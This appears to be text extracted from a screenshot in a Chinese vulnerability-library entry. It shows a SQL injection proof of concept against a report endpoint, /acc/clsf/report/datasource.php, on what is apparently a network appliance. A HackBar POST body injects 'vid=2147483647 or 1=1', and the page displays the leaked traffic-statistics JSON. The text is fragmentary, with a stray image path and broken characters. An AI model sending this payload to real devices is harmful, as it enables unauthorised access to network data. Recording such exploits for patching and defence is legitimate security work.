 1 // 20201117215410
2 // http:// /acc/clsf/report/datasource.php
3
4 [
5 {
6 "looseMappingFields": {
7 "srcIp": " ",
8 "dstIp": "4",
9 "dscp": 0,
10 "protocol": 0,
11 "srcPort": 0,
12 "dstPort": 0
13 },
14 "data": {
15 "id": 0,
16 "name": "",
17 "insessions": 4,
18 "outsessions": 4,
19 "recvBytes": 2.5,
20 "sentBytes": 1.4,
21 "recvBytesUnit": "G",
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /acc/clsf/report/datasource.php
enctype
Enable POST application/x-www-form-urlencoded
Body
t=l&e=0&s=t&l=1&vid=2147483647 or
1=1&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。
PeiQi文库